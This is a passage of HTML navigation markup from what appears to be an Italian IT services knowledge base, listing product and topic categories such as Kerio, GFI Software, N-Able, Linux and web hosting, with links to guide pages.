                                        <a title="Stellar" href="Cloud-Server/Stellar">
                                            <i class="fa fa-book fa-fw"></i>
                                            Stellar                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">FreeNasServer in CloudStellar</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-21" data-id="21">
                        <a href="javascript:void(0)" title="DLP" id="category-link-21" data-toggle="collapse" data-target="#category-collapse-21">
                            DLP                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-21">
                                                                <div class="cgrey" data-id="39">
                                        <a title="DeviceLock" href="DLP/DeviceLock">
                                            <i class="fa fa-book fa-fw"></i>
                                            DeviceLock                                        </a>
                                    </div>                                     <div class="cgrey" data-id="40">
                                        <a title="EgoSecure" href="DLP/EgoSecure">
                                            <i class="fa fa-book fa-fw"></i>
                                            EgoSecure                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">DeviceLockEgoSecure</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-24" data-id="24">
                        <a href="javascript:void(0)" title="DNS" id="category-link-24" data-toggle="collapse" data-target="#category-collapse-24">
                            DNS                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-24">
                                                                <div class="cgrey" data-id="51">
                                        <a title="Servizio DNS" href="DNS/Servizio-DNS">
                                            <i class="fa fa-book fa-fw"></i>
                                            Servizio DNS                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Servizio DNS</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-124" data-id="124">
                        <a href="javascript:void(0)" title="DNS filtering" id="category-link-124" data-toggle="collapse" data-target="#category-collapse-124">
                            DNS filtering                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-124">
                                                                <div class="cgrey" data-id="247">
                                        <a title="FlashStart" href="DNS-filtering/FlashStart">
                                            <i class="fa fa-book fa-fw"></i>
                                            FlashStart                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">FlashStart</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-23" data-id="23">
                        <a href="javascript:void(0)" title="Dominio" id="category-link-23" data-toggle="collapse" data-target="#category-collapse-23">
                            Dominio                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-23">
                                                                <div class="cgrey" data-id="50">
                                        <a title="Servizio Domini" href="Dominio/Servizio-Domini">
                                            <i class="fa fa-book fa-fw"></i>
                                            Servizio Domini                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Servizio Domini</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-36" data-id="36">
                        <a href="javascript:void(0)" title="Email" id="category-link-36" data-toggle="collapse" data-target="#category-collapse-36">
                            Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-36">
                                                                <div class="cgrey" data-id="219">
                                        <a title="Generali" href="Email/Generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="79">
                                        <a title="Kerio Connect Cloud" href="Email/Kerio-Connect-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect Cloud                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GeneraliKerio Connect Cloud</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-35" data-id="35">
                        <a href="javascript:void(0)" title="Email Cloud" id="category-link-35" data-toggle="collapse" data-target="#category-collapse-35">
                            Email Cloud                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-35">
                                                                <div class="cgrey" data-id="134">
                                        <a title="Kerio Connect e RocketMail" href="Email-Cloud/Kerio-Connect-e-RocketMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect e RocketMail                                        </a>
                                    </div>                                     <div class="cgrey" data-id="229">
                                        <a title="RocketMail" href="Email-Cloud/RocketMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            RocketMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Connect e RocketMailRocketMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-9" data-id="9">
                        <a href="javascript:void(0)" title="File Sharing" id="category-link-9" data-toggle="collapse" data-target="#category-collapse-9">
                            File Sharing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-9">
                                                                <div class="cgrey" data-id="16">
                                        <a title="CompleteFTP" href="File-Sharing/CompleteFTP">
                                            <i class="fa fa-book fa-fw"></i>
                                            CompleteFTP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="148">
                                        <a title="RocketBox" href="File-Sharing/RocketBox">
                                            <i class="fa fa-book fa-fw"></i>
                                            RocketBox                                        </a>
                                    </div>                                     <div class="cgrey" data-id="15">
                                        <a title="Serv-U" href="File-Sharing/Serv-U">
                                            <i class="fa fa-book fa-fw"></i>
                                            Serv-U                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">CompleteFTPRocketBoxServ-U</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-19" data-id="19">
                        <a href="javascript:void(0)" title="Firewall" id="category-link-19" data-toggle="collapse" data-target="#category-collapse-19">
                            Firewall                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-19">
                                                                <div class="cgrey" data-id="37">
                                        <a title="Kerio Content Filtering" href="Firewall/Kerio-Content-Filtering">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Content Filtering                                        </a>
                                    </div>                                     <div class="cgrey" data-id="36">
                                        <a title="Kerio Control" href="Firewall/Kerio-Control">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Control                                        </a>
                                    </div>                                     <div class="cgrey" data-id="193">
                                        <a title="Vulnerability Assessment" href="Firewall/Vulnerability-Assessment">
                                            <i class="fa fa-book fa-fw"></i>
                                            Vulnerability Assessment                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Content FilteringKerio ControlVulnerability Assessment</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-114" data-id="114">
                        <a href="javascript:void(0)" title="GDPR" id="category-link-114" data-toggle="collapse" data-target="#category-collapse-114">
                            GDPR                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-114">
                                                                <div class="cgrey" data-id="215">
                                        <a title="GDPR" href="GDPR/GDPR">
                                            <i class="fa fa-book fa-fw"></i>
                                            GDPR                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GDPR</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-37" data-id="37">
                        <a href="javascript:void(0)" title="GFI Software" id="category-link-37" data-toggle="collapse" data-target="#category-collapse-37">
                            GFI Software                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-37">
                                                                <div class="cgrey" data-id="127">
                                        <a title="GFI Archiver" href="GFI-Software/GFI-Archiver">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Archiver                                        </a>
                                    </div>                                     <div class="cgrey" data-id="91">
                                        <a title="GFI EventsManager" href="GFI-Software/GFI-EventsManager">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI EventsManager                                        </a>
                                    </div>                                     <div class="cgrey" data-id="92">
                                        <a title="GFI Languard" href="GFI-Software/GFI-Languard">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Languard                                        </a>
                                    </div>                                     <div class="cgrey" data-id="116">
                                        <a title="GFI Unlimited" href="GFI-Software/GFI-Unlimited">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Unlimited                                        </a>
                                    </div>                                     <div class="cgrey" data-id="141">
                                        <a title="Generale" href="GFI-Software/Generale">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generale                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GFI ArchiverGFI EventsManagerGFI LanguardGFI UnlimitedGenerale</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-118" data-id="118">
                        <a href="javascript:void(0)" title="Gestione contratti" id="category-link-118" data-toggle="collapse" data-target="#category-collapse-118">
                            Gestione contratti                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-118">
                                                                <div class="cgrey" data-id="224">
                                        <a title="Sigillo" href="Gestione-contratti/Sigillo">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sigillo                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Sigillo</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-122" data-id="122">
                        <a href="javascript:void(0)" title="High Availability" id="category-link-122" data-toggle="collapse" data-target="#category-collapse-122">
                            High Availability                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-122">
                                                                <div class="cgrey" data-id="231">
                                        <a title="Nimbella" href="High-Availability/Nimbella">
                                            <i class="fa fa-book fa-fw"></i>
                                            Nimbella                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Nimbella</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-15" data-id="15">
                        <a href="javascript:void(0)" title="Hotspot" id="category-link-15" data-toggle="collapse" data-target="#category-collapse-15">
                            Hotspot                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-15">
                                                                <div class="cgrey" data-id="22">
                                        <a title="GuestSurf" href="Hotspot/GuestSurf">
                                            <i class="fa fa-book fa-fw"></i>
                                            GuestSurf                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GuestSurf</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-27" data-id="27">
                        <a href="javascript:void(0)" title="Kerio Connect" id="category-link-27" data-toggle="collapse" data-target="#category-collapse-27">
                            Kerio Connect                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-27">
                                                                <div class="cgrey" data-id="68">
                                        <a title="General" href="Kerio-Connect/General">
                                            <i class="fa fa-book fa-fw"></i>
                                            General                                        </a>
                                    </div>                                     <div class="cgrey" data-id="69">
                                        <a title="Mobile" href="Kerio-Connect/Mobile">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mobile                                        </a>
                                    </div>                                     <div class="cgrey" data-id="58">
                                        <a title="Virtual Appliance" href="Kerio-Connect/Virtual-Appliance">
                                            <i class="fa fa-book fa-fw"></i>
                                            Virtual Appliance                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GeneralMobileVirtual Appliance</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-71" data-id="71">
                        <a href="javascript:void(0)" title="Kerio Control" id="category-link-71" data-toggle="collapse" data-target="#category-collapse-71">
                            Kerio Control                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-71">
                                                                <div class="cgrey" data-id="154">
                                        <a title="Kerio VPN Client" href="Kerio-Control/Kerio-VPN-Client">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio VPN Client                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio VPN Client</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-43" data-id="43">
                        <a href="javascript:void(0)" title="Linux" id="category-link-43" data-toggle="collapse" data-target="#category-collapse-43">
                            Linux                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-43">
                                                                <div class="cgrey" data-id="99">
                                        <a title="CentOS" href="Linux/CentOS">
                                            <i class="fa fa-book fa-fw"></i>
                                            CentOS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="114">
                                        <a title="Generica" href="Linux/Generica">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generica                                        </a>
                                    </div>                                     <div class="cgrey" data-id="111">
                                        <a title="MacOS" href="Linux/MacOS">
                                            <i class="fa fa-book fa-fw"></i>
                                            MacOS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="98">
                                        <a title="ubuntu" href="Linux/ubuntu">
                                            <i class="fa fa-book fa-fw"></i>
                                            ubuntu                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">CentOSGenericaMacOSubuntu</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-105" data-id="105">
                        <a href="javascript:void(0)" title="Mail" id="category-link-105" data-toggle="collapse" data-target="#category-collapse-105">
                            Mail                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-105">
                                                                <div class="cgrey" data-id="180">
                                        <a title="KerioConnect" href="Mail/KerioConnect">
                                            <i class="fa fa-book fa-fw"></i>
                                            KerioConnect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="183">
                                        <a title="MailStore" href="Mail/MailStore">
                                            <i class="fa fa-book fa-fw"></i>
                                            MailStore                                        </a>
                                    </div>                                     <div class="cgrey" data-id="182">
                                        <a title="SmarterMail" href="Mail/SmarterMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            SmarterMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">KerioConnectMailStoreSmarterMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-74" data-id="74">
                        <a href="javascript:void(0)" title="Mail Marketing" id="category-link-74" data-toggle="collapse" data-target="#category-collapse-74">
                            Mail Marketing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-74">
                                                                <div class="cgrey" data-id="149">
                                        <a title="rocketNewsletter" href="Mail-Marketing/rocketNewsletter">
                                            <i class="fa fa-book fa-fw"></i>
                                            rocketNewsletter                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">rocketNewsletter</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-18" data-id="18">
                        <a href="javascript:void(0)" title="Mail Server" id="category-link-18" data-toggle="collapse" data-target="#category-collapse-18">
                            Mail Server                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-18">
                                                                <div class="cgrey" data-id="34">
                                        <a title="Kerio Connect" href="Mail-Server/Kerio-Connect">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="129">
                                        <a title="general" href="Mail-Server/general">
                                            <i class="fa fa-book fa-fw"></i>
                                            general                                        </a>
                                    </div>                                     <div class="cgrey" data-id="26">
                                        <a title="smarterMail" href="Mail-Server/smarterMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            smarterMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio ConnectgeneralsmarterMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-102" data-id="102">
                        <a href="javascript:void(0)" title="Marketing" id="category-link-102" data-toggle="collapse" data-target="#category-collapse-102">
                            Marketing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-102">
                                                                <div class="cgrey" data-id="198">
                                        <a title="ADS" href="Marketing/ADS">
                                            <i class="fa fa-book fa-fw"></i>
                                            ADS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="196">
                                        <a title="Lead Generations" href="Marketing/Lead-Generations">
                                            <i class="fa fa-book fa-fw"></i>
                                            Lead Generations                                        </a>
                                    </div>                                     <div class="cgrey" data-id="195">
                                        <a title="Marketing" href="Marketing/Marketing">
                                            <i class="fa fa-book fa-fw"></i>
                                            Marketing                                        </a>
                                    </div>                                     <div class="cgrey" data-id="211">
                                        <a title="OpenSource" href="Marketing/OpenSource">
                                            <i class="fa fa-book fa-fw"></i>
                                            OpenSource                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">ADSLead GenerationsMarketingOpenSource</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-16" data-id="16">
                        <a href="javascript:void(0)" title="Monitoring" id="category-link-16" data-toggle="collapse" data-target="#category-collapse-16">
                            Monitoring                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-16">
                                                                <div class="cgrey" data-id="23">
                                        <a title="AKCP" href="Monitoring/AKCP">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="32">
                                        <a title="AKCP - AKCess Pro Server" href="Monitoring/AKCP---AKCess-Pro-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - AKCess Pro Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="27">
                                        <a title="AKCP - SecurityProbe" href="Monitoring/AKCP---SecurityProbe">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SecurityProbe                                        </a>
                                    </div>                                     <div class="cgrey" data-id="29">
                                        <a title="AKCP - SensorProbe2" href="Monitoring/AKCP---SensorProbe2">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SensorProbe2                                        </a>
                                    </div>                                     <div class="cgrey" data-id="28">
                                        <a title="AKCP - SensorProbe8" href="Monitoring/AKCP---SensorProbe8">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SensorProbe8                                        </a>
                                    </div>                                     <div class="cgrey" data-id="30">
                                        <a title="SensorProbe4" href="Monitoring/SensorProbe4">
                                            <i class="fa fa-book fa-fw"></i>
                                            SensorProbe4                                        </a>
                                    </div>                                     <div class="cgrey" data-id="31">
                                        <a title="Sensori Itelligenti" href="Monitoring/Sensori-Itelligenti">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sensori Itelligenti                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AKCPAKCP - AKCess Pro ServerAKCP - SecurityProbeAKCP - SensorProbe2AKCP - SensorProbe8SensorProbe4Sensori Itelligenti</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-127" data-id="127">
                        <a href="javascript:void(0)" title="N-Able" id="category-link-127" data-toggle="collapse" data-target="#category-collapse-127">
                            N-Able                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-127">
                                                                <div class="cgrey" data-id="279">
                                        <a title="N-Able - Cove Data Protection" href="N-Able/N-Able---Cove-Data-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - Cove Data Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="281">
                                        <a title="N-Able - N-Central" href="N-Able/N-Able---N-Central">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - N-Central                                        </a>
                                    </div>                                     <div class="cgrey" data-id="280">
                                        <a title="N-Able - N-sight RMM" href="N-Able/N-Able---N-sight-RMM">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - N-sight RMM                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">N-Able - Cove Data ProtectionN-Able - N-CentralN-Able - N-sight RMM</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-26" data-id="26">
                        <a href="javascript:void(0)" title="Network Appliance" id="category-link-26" data-toggle="collapse" data-target="#category-collapse-26">
                            Network Appliance                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-26">
                                                                <div class="cgrey" data-id="54">
                                        <a title="Appliance AppSurf" href="Network-Appliance/Appliance-AppSurf">
                                            <i class="fa fa-book fa-fw"></i>
                                            Appliance AppSurf                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Appliance AppSurf</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-128" data-id="128">
                        <a href="javascript:void(0)" title="Password" id="category-link-128" data-toggle="collapse" data-target="#category-collapse-128">
                            Password                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-128">
                                                                <div class="cgrey" data-id="283">
                                        <a title="SygmaPassword" href="Password/SygmaPassword">
                                            <i class="fa fa-book fa-fw"></i>
                                            SygmaPassword                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">SygmaPassword</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-68" data-id="68">
                        <a href="javascript:void(0)" title="Programmazione" id="category-link-68" data-toggle="collapse" data-target="#category-collapse-68">
                            Programmazione                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-68">
                                                                <div class="cgrey" data-id="146">
                                        <a title="Blockchain" href="Programmazione/Blockchain">
                                            <i class="fa fa-book fa-fw"></i>
                                            Blockchain                                        </a>
                                    </div>                                     <div class="cgrey" data-id="150">
                                        <a title="DevOps" href="Programmazione/DevOps">
                                            <i class="fa fa-book fa-fw"></i>
                                            DevOps                                        </a>
                                    </div>                                     <div class="cgrey" data-id="119">
                                        <a title="Docker" href="Programmazione/Docker">
                                            <i class="fa fa-book fa-fw"></i>
                                            Docker                                        </a>
                                    </div>                                     <div class="cgrey" data-id="117">
                                        <a title="GitLab" href="Programmazione/GitLab">
                                            <i class="fa fa-book fa-fw"></i>
                                            GitLab                                        </a>
                                    </div>                                     <div class="cgrey" data-id="221">
                                        <a title="Ingegneria Inversa" href="Programmazione/Ingegneria-Inversa">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ingegneria Inversa                                        </a>
                                    </div>                                     <div class="cgrey" data-id="131">
                                        <a title="Javascript" href="Programmazione/Javascript">
                                            <i class="fa fa-book fa-fw"></i>
                                            Javascript                                        </a>
                                    </div>                                     <div class="cgrey" data-id="234">
                                        <a title="Kubernetes" href="Programmazione/Kubernetes">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kubernetes                                        </a>
                                    </div>                                     <div class="cgrey" data-id="205">
                                        <a title="Linguaggio R" href="Programmazione/Linguaggio-R">
                                            <i class="fa fa-book fa-fw"></i>
                                            Linguaggio R                                        </a>
                                    </div>                                     <div class="cgrey" data-id="120">
                                        <a title="Linux" href="Programmazione/Linux">
                                            <i class="fa fa-book fa-fw"></i>
                                            Linux                                        </a>
                                    </div>                                     <div class="cgrey" data-id="137">
                                        <a title="MySQL" href="Programmazione/MySQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            MySQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="123">
                                        <a title="Nodejs" href="Programmazione/Nodejs">
                                            <i class="fa fa-book fa-fw"></i>
                                            Nodejs                                        </a>
                                    </div>                                     <div class="cgrey" data-id="126">
                                        <a title="Python" href="Programmazione/Python">
                                            <i class="fa fa-book fa-fw"></i>
                                            Python                                        </a>
                                    </div>                                     <div class="cgrey" data-id="132">
                                        <a title="React" href="Programmazione/React">
                                            <i class="fa fa-book fa-fw"></i>
                                            React                                        </a>
                                    </div>                                     <div class="cgrey" data-id="230">
                                        <a title="RedHat" href="Programmazione/RedHat">
                                            <i class="fa fa-book fa-fw"></i>
                                            RedHat                                        </a>
                                    </div>                                     <div class="cgrey" data-id="136">
                                        <a title="Redis" href="Programmazione/Redis">
                                            <i class="fa fa-book fa-fw"></i>
                                            Redis                                        </a>
                                    </div>                                     <div class="cgrey" data-id="133">
                                        <a title="RestFul" href="Programmazione/RestFul">
                                            <i class="fa fa-book fa-fw"></i>
                                            RestFul                                        </a>
                                    </div>                                     <div class="cgrey" data-id="138">
                                        <a title="Serverless" href="Programmazione/Serverless">
                                            <i class="fa fa-book fa-fw"></i>
                                            Serverless                                        </a>
                                    </div>                                     <div class="cgrey" data-id="204">
                                        <a title="SmartContract" href="Programmazione/SmartContract">
                                            <i class="fa fa-book fa-fw"></i>
                                            SmartContract                                        </a>
                                    </div>                                     <div class="cgrey" data-id="121">
                                        <a title="Ubuntu" href="Programmazione/Ubuntu">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ubuntu                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">BlockchainDevOpsDockerGitLabIngegneria InversaJavascriptKubernetesLinguaggio RLinuxMySQLNodejsPythonReactRedHatRedisRestFulServerlessSmartContractUbuntu</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-5" data-id="5">
                        <a href="javascript:void(0)" title="RocketWeb" id="category-link-5" data-toggle="collapse" data-target="#category-collapse-5">
                            RocketWeb                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-5">
                                                                <div class="cgrey" data-id="77">
                                        <a title="Certificati SSL" href="RocketWeb/Certificati-SSL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certificati SSL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="8">
                                        <a title="Database" href="RocketWeb/Database">
                                            <i class="fa fa-book fa-fw"></i>
                                            Database                                        </a>
                                    </div>                                     <div class="cgrey" data-id="48">
                                        <a title="Drupal" href="RocketWeb/Drupal">
                                            <i class="fa fa-book fa-fw"></i>
                                            Drupal                                        </a>
                                    </div>                                     <div class="cgrey" data-id="12">
                                        <a title="FTP" href="RocketWeb/FTP">
                                            <i class="fa fa-book fa-fw"></i>
                                            FTP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="9">
                                        <a title="Joomla" href="RocketWeb/Joomla">
                                            <i class="fa fa-book fa-fw"></i>
                                            Joomla                                        </a>
                                    </div>                                     <div class="cgrey" data-id="6">
                                        <a title="Plesk" href="RocketWeb/Plesk">
                                            <i class="fa fa-book fa-fw"></i>
                                            Plesk                                        </a>
                                    </div>                                     <div class="cgrey" data-id="194">
                                        <a title="PrestaShop" href="RocketWeb/PrestaShop">
                                            <i class="fa fa-book fa-fw"></i>
                                            PrestaShop                                        </a>
                                    </div>                                     <div class="cgrey" data-id="5">
                                        <a title="Web Hosting" href="RocketWeb/Web-Hosting">
                                            <i class="fa fa-book fa-fw"></i>
                                            Web Hosting                                        </a>
                                    </div>                                     <div class="cgrey" data-id="7">
                                        <a title="Wordpress" href="RocketWeb/Wordpress">
                                            <i class="fa fa-book fa-fw"></i>
                                            Wordpress                                        </a>
                                    </div>                                     <div class="cgrey" data-id="11">
                                        <a title="eCommerce" href="RocketWeb/eCommerce">
                                            <i class="fa fa-book fa-fw"></i>
                                            eCommerce                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Certificati SSLDatabaseDrupalFTPJoomlaPleskPrestaShopWeb HostingWordpresseCommerce</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-121" data-id="121">
                        <a href="javascript:void(0)" title="Runecast" id="category-link-121" data-toggle="collapse" data-target="#category-collapse-121">
                            Runecast                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-121">
                                                                <div class="cgrey" data-id="227">
                                        <a title="Runecast" href="Runecast/Runecast">
                                            <i class="fa fa-book fa-fw"></i>
                                            Runecast                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Runecast</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-34" data-id="34">
                        <a href="javascript:void(0)" title="Servizi Email" id="category-link-34" data-toggle="collapse" data-target="#category-collapse-34">
                            Servizi Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-34">
                                                                <div class="cgrey" data-id="153">
                                        <a title="Firma Elettronica" href="Servizi-Email/Firma-Elettronica">
                                            <i class="fa fa-book fa-fw"></i>
                                            Firma Elettronica                                        </a>
                                    </div>                                     <div class="cgrey" data-id="76">
                                        <a title="PEC" href="Servizi-Email/PEC">
                                            <i class="fa fa-book fa-fw"></i>
                                            PEC                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Firma ElettronicaPEC</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-75" data-id="75">
                        <a href="javascript:void(0)" title="Sicurezza" id="category-link-75" data-toggle="collapse" data-target="#category-collapse-75">
                            Sicurezza                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-75">
                                                                <div class="cgrey" data-id="218">
                                        <a title="Acunetix" href="Sicurezza/Acunetix">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acunetix                                        </a>
